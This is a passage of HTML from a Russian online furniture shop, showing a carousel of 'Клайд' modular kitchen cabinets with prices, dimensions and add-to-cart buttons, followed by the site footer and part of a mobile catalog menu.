                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23437"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="300х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23437"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="300х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23439"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23439"
                                                data-name="Тумба торцевая Клайд ТС-30"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="300х820х580"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23439"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-tortsevaya-klayd-ts-30/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/3ea/280_210_18fa32292c42ee231bc870a8eff95f20c/9.jpg" class="lazyload"
                                             alt="Тумба торцевая Клайд ТС-30">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-tortsevaya-klayd-ts-30/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    17 159                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-tortsevaya-klayd-ts-30/" class="item-preview__descr">
                                                Тумба торцевая Клайд ТС-30                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        300х820х580                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23439"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="300х820х580"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23439"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="300х820х580"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23439"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="300х820х580"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23438"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23438"
                                                data-name="Тумба Клайд ТРО-30"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="300х820х560"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23438"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tro-30/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/f3a/280_210_18fa32292c42ee231bc870a8eff95f20c/8.jpg" class="lazyload"
                                             alt="Тумба Клайд ТРО-30">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tro-30/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    7 938                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tro-30/" class="item-preview__descr">
                                                Тумба Клайд ТРО-30                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        300х820х560                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23438"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="300х820х560"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23438"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="300х820х560"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23438"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="300х820х560"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23440"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23440"
                                                data-name="Тумба Клайд ТН-40"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="400х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23440"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-40/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/a79/280_210_18fa32292c42ee231bc870a8eff95f20c/10.jpg" class="lazyload"
                                             alt="Тумба Клайд ТН-40">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-40/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    11 842                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-40/" class="item-preview__descr">
                                                Тумба Клайд ТН-40                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        400х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23440"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23440"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23440"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23441"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23441"
                                                data-name="Тумба Клайд ТНЯ-40/1"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="400х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23441"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-1/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/fe1/280_210_18fa32292c42ee231bc870a8eff95f20c/11.jpg" class="lazyload"
                                             alt="Тумба Клайд ТНЯ-40/1">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-1/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    14 650                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-1/" class="item-preview__descr">
                                                Тумба Клайд ТНЯ-40/1                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        400х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23441"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23441"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23441"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23442"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23442"
                                                data-name="Тумба Клайд ТНЯ-40/2"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="400х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23442"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-2/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/315/280_210_18fa32292c42ee231bc870a8eff95f20c/12.jpg" class="lazyload"
                                             alt="Тумба Клайд ТНЯ-40/2">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-2/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    16 322                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-2/" class="item-preview__descr">
                                                Тумба Клайд ТНЯ-40/2                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        400х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23442"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23442"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23442"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23443"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23443"
                                                data-name="Тумба Клайд ТНЯ-40/3.1"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="400х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23443"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-3-1/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/1ea/280_210_18fa32292c42ee231bc870a8eff95f20c/13.jpg" class="lazyload"
                                             alt="Тумба Клайд ТНЯ-40/3.1">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-3-1/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    17 993                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-3-1/" class="item-preview__descr">
                                                Тумба Клайд ТНЯ-40/3.1                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        400х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23443"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23443"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23443"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23444"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23444"
                                                data-name="Тумба Клайд ТНЯ-40/3.2"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="400х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23444"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-3-2/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/9f4/280_210_18fa32292c42ee231bc870a8eff95f20c/14.jpg" class="lazyload"
                                             alt="Тумба Клайд ТНЯ-40/3.2">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-3-2/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    17 993                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-3-2/" class="item-preview__descr">
                                                Тумба Клайд ТНЯ-40/3.2                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        400х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23444"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23444"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23444"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23445"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23445"
                                                data-name="Тумба Клайд ТНЯ-40/3.3"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="400х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23445"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-3-3/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/3c0/280_210_18fa32292c42ee231bc870a8eff95f20c/15.jpg" class="lazyload"
                                             alt="Тумба Клайд ТНЯ-40/3.3">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-3-3/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    17 993                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tnya-40-3-3/" class="item-preview__descr">
                                                Тумба Клайд ТНЯ-40/3.3                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        400х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23445"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23445"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23445"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="400х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


        </main>
        <div class="footer">
                        <form action="/ajax/form_handler.php" class="footer-subscribe" novalidate>
    <input type="hidden" name="sessid" id="sessid" value="9a4357dfefe27d59075b486bf252734b" />    <input type="hidden" name="WEB_FORM_ID" value="4">
    <input type="hidden" name="web_form_submit" value="Y">
    <input type="hidden" name="form_text_17" class="js-current-page-url" value="https://moymeb.ru/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-45/">
    <div class="footer-subscribe__success">
        <div class="container">
            <p>Спасибо, что подписались на нашу рассылку!</p>
            <button class="btn btn--outline3" type="button" data-form-close>Ок</button>
        </div>
    </div>
    <div class="container footer-subscribe__container">
        <div class="footer-subscribe-form-container">
            <div class="footer-subscribe__title">
                Подпишитесь, чтобы не пропускать акции и выгодные предложения
            </div>
            <div class="form-button">
                <div class="form-field-item form-field-item--button">
                    <div class="form-field-wrap form-field-wrap--lg">
                        <div class="form-field-label">
                            <p>Ваш E-mail</p>
                        </div>
                        <input type="email" name="form_email_16" class="form-field required" data-validate="email">
                    </div>
                    <button class="btn btn--lg2" type="submit">Подписаться</button>
                    <div class="form-field-err">
                        <p>Email должен быть в формате name@domain.com</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</form>            <div class="footer-main">
                <div class="container">
                    <div class="footer-main-top">
                        <div class="footer-main-cols">
                            <div class="footer-main-col footer-main-col--slide">
                                <div class="footer-main-col__title footer-main-col__title--open">
                                    <a href='/catalog/'>Каталог</a>                                </div>
                                <div class="footer-main-col__collapse">
                                    <div class="footer-main-col__body">
                                                                            </div>
                                </div>
                            </div>
                            <div class="footer-main-col footer-main-col--slide">
                                <div class="footer-main-col__title footer-main-col__title--open">
                                    Информация                                </div>
                                <div class="footer-main-col__collapse">
                                    <div class="footer-main-col__body">
                                        <ul class="footer-links">
                <li><a href="/news/">Новости</a></li>
                        <li><a href="/manufacture/">Производители</a></li>
                        <li><a href="/money/">Оплата</a></li>
                        <li><a href="/dostavka/">Доставка и сборка</a></li>
                        <li><a href="/about/">О магазине</a></li>
                        <li><a href="/about/contacts/">Контакты</a></li>
            </ul>
                                        <small class="copyright copyright--md">
                                                                                    </small>
                                    </div>
                                </div>
                            </div>
                            <div class="footer-main-col footer-main-col--slide" itemscope itemtype="https://schema.org/FurnitureStore">
                                <meta itemprop="image" content="/local/templates/moymeb/static/dist/img/logo.svg">
                                <div class="footer-main-col__title footer-main-col__title--open" itemprop="name">
                                    Мой мебельный                                </div>
                                <div class="footer-main-col__collapse">
                                    <div class="footer-main-col__body">
                                        <address class="footer-main__address" itemprop="address" itemscope="" itemtype="https://schema.org/PostalAddress">
    <span itemprop="addressLocality">г. Москва</span>, <span itemprop="streetAddress">Варшавское шоссе, д. 132, стр. 7, офис 236 Б</span>
</address>
<div class="footer-main__phones">
    <p><a href="tel:+74993754847"><span itemprop="telephone">+7 (499) 375-48-47</span></a></p>
    <p><a href="tel:+79265746880"><span itemprop="telephone">+7 (926) 574-68-80</span></a></p>
</div>
<div class="footer-main__working-hours">
    <meta itemprop="openingHours" content="Mo-Su 10:00-20:00">
    Ежедневно с 10.00 до 20.00, без выходных
</div>
<a href="mailto:order@moymeb.ru" target="_blank" class="footer-main__email"><span itemprop="email">order@moymeb.ru</span></a>                                    </div>
                                </div>
                            </div>
                            <div class="footer-main-col footer-main-col--last">
                                <div class="footer-main-col__account">
                                    <div class="footer-main-col__title">
                                        Личный кабинет                                    </div>
                                                                            <a href="/local/templates/moymeb/static/dist/popups/auth.html"
                                           class="btn btn--outline btn--bold js-popup-open popup-login">Войти</a>
                                    
                                </div>
                                <div class="footer-main-col__socials">
                                    <div class="footer-main-col__title">
                                        Мы в соцсетях                                    </div>
                                    <ul class="soc-links">
    <li>
        <a target="_blank" rel="noopener noreferrer" href="https://vk.com/moymeb">
            <img src="[data-uri]" data-src="/local/templates/moymeb/img/vk.svg" class="lazyload" alt="">
        </a>
    </li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="footer-main-bottom">
                        <div class="footer-main__payment-logos footer-main__payment-logos--sm">
                                                    </div>
                        <div class="footer-main-bottom__cols">
                            <div class="footer-main-bottom__col footer-main-bottom__col--small">
                                <small class="copyright copyright--lg">
                                    ИП Быков Николай Александрович<br><br>
ОГРНИП 314774605700274                                </small>
                                <div class="footer-main__site-name footer-main__site-name--md">
                                    Интернет-магазин мебели «Мой мебельный», 2025                                </div>
                            </div>
                            <div class="footer-main-bottom__col footer-main-bottom__col--large">
                                <div class="footer-main__payment-logos footer-main__payment-logos--md-lg">
                                                                    </div>
                                <div class="footer-main__site-name footer-main__site-name--lg">
                                    Интернет-магазин мебели «Мой мебельный», 2025                                </div>
                                <ul class="footer-main__service-links">
    <li>
        <a href="/sitemap/">Карта сайта</a>
    </li>
    <li>
        <a target="_blank" rel="noopener noreferrer" href="/politica.pdf">Политика конфиденциальности</a>
    </li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<!-- popup container -->
<div class="popup-container popup-container--container1" id="popup-container" style="display: none;">
    <div class="popup-container__scroll">
        <div class="popup-container__wrapper"></div>
    </div>
</div>
<div class="popup-container popup-container--container2" id="popup-container2" style="display: none;">
    <div class="popup-container__scroll">
        <div class="popup-container__wrapper"></div>
    </div>
</div>
<div id="popup-city-check" style="display: none;">
    <div class="popup popup--city-check">
        <div class="popup__wrapper">
            <div class="popup-city-check">
                <p>Ваш город Москва?</p>
                <div class="popup-city-check">
                    <button class="btn btn--sm popup-city-check__btn-fill" type="button" data-close>Да, все верно </button>
                    <button class="btn btn--sm btn--outline3 js-open-mobile-city-select-popup" type="button">Выбрать другой</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="mobile-catalog">
    <div class="mobile-catalog__top">
        <form action="/search/" class="mobile-search-form">
            <div class="form-field-wrap icon-search">
                <div class="form-field-label">
                    <p>Найти</p>
                </div>
                <input type="text" name="q" class="form-field header-search__field">
            </div>
            <!--<button class="mobile-search-form__button icon-search" type="submit"></button>-->
        </form>
    </div>

    <div class="mobile-catalog__bottom">
    <div class="menu-categories-levels">
        <div class="menu-categories-level menu-categories-level--level1 is-active">
            <div class="menu-categories">
                                                            <a href="#mobile-categories-kuhni" class="menu-category menu-category--open-level menu-category--kuhni">
                            <div class="menu-category__img">
                                <img src="[data-uri]" data-src="/upload/iblock/150/eco-1-_1_.png" class="lazyload" alt="Кухни">
                            </div>
                            <p>Кухни</p>
                            <span>3775 моделей</span>
                        </a>
                                                                                <a href="#mobile-categories-spalni" class="menu-category menu-category--open-level menu-category--kuhni">
                            <div class="menu-category__img">
                                <img src="[data-uri]" data-src="/upload/iblock/460/spalnya-1-_1_.png" class="lazyload" alt="Спальни">
                            </div>
                            <p>Спальни</p>
                            <span>547 моделей</span>
                        </a>
                                                                                <a href="#mobile-categories-sadovaya-mebel" class="menu-category menu-category--open-level menu-category--kuhni">
                            <div class="menu-category__img">
